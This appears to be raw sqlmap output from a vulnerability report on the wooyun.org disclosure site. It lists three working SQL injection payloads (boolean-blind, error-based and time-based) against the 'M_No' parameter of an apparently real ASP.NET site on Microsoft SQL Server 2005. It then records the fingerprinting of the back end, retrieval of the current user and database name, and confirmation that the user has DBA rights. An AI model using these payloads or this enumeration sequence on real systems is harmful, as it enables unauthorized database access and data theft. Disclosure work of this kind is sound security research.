 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: M_No
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: M_No=20150710%00' AND 2835=2835 AND 'Pnsd'='Pnsd

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: M_No=20150710%00' AND 7090=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+C
HAR(97)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (7090=7090) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(118)+CHAR(116)+CHAR(111)+CHAR(113))) AND 'VwEu'='VwE
u

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: M_No=20150710%00' AND 7021=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND 'DBoo'='DBoo
---
[01:40:25] [INFO] testing Microsoft SQL Server
[01:40:25] [INFO] confirming Microsoft SQL Server
[01:40:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[01:40:29] [INFO] fetching current user
[01:40:31] [INFO] retrieved: sa45
current user:    'sa45'
[01:40:31] [INFO] fetching current database
[01:40:34] [INFO] retrieved: jyxx_08
current database:    'jyxx_08'
[01:40:34] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org